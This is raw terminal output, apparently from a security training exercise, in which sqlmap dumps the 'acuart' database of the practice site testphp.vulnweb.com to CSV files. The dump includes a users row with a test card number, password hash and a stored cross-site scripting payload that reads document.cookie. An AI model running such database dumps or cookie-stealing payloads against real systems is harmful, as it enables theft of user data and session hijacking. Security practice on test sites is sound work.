 [21:51:45] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:51:45] [INFO] starting 8 processes
[21:51:50] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address |
| 1234-5678-2300-9000 | e97cea40d546adf3ec902c510465cf36 | test | email@email.com | 2323345 | test | naren<script>alert(document.cookie)</script>m7ppw54z,z;z | 21 street |
[21:51:50] [INFO] table 'acuart.users' dumped to CSV file '/home/pradyun/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[21:51:50] [INFO] fetching columns for table 'featured' in database 'acuart'
[21:51:50] [INFO] fetching entries for table 'featured' in database 'acuart'
[21:51:51] [INFO] fetching number of entries for table 'featured' in database 'acuart'
[21:51:51] [INFO] resumed: 0
[21:51:51] [WARNING] table 'featured' in database 'acuart' appears to be empty
Database: acuart
Table: featured
[0 entries]
| pic_id | feature_text |
[21:51:51] [INFO] table 'acuart.featured' dumped to CSV file '/home/pradyun/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/featured.csv'
[21:51:51] [INFO] fetching columns for table 'guestbook' in database 'acuart'
[21:51:51] [INFO] fetching entries for table 'guestbook' in database 'acuart'
[21:51:52] [INFO] fetching number of entries for table 'guestbook' in database 'acuart'
[21:51:52] [INFO] resumed: 0
[21:51:52] [WARNING] table 'guestbook' in database 'acuart' appears to be empty
Database: acuart
Table: guestbook
[0 entries]
| mesaj | sender | senttime |
[21:51:52] [INFO] table 'acuart.guestbook' dumped to CSV file '/home/pradyun/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/guestbook.csv'
[21:51:52] [INFO] fetched data logged to text files under '/home/pradyun/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 21:51:52 /2024-08-19/
┌──(pradyun㉿kali)-[~]
└─$ cd /home/pradyun/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart
┌──(pradyun㉿kali)-[~/…/output/testphp.vulnweb.com/dump/acuart]
└─$ ls
artists.csv carts.csv categ.csv featured.csv.1 guestbook.csv.1 pictures.csv.1 products.csv.1 users.csv.1
artists.csv.1 carts.csv.1 featured.csv guestbook.csv pictures.csv products.csv users.csv